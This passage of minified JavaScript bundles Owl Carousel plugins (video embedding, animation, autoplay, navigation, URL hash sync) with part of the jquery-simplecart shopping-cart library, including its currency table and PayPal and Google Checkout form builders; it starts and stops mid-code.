for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-simplecart 
* License MIT
*/
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
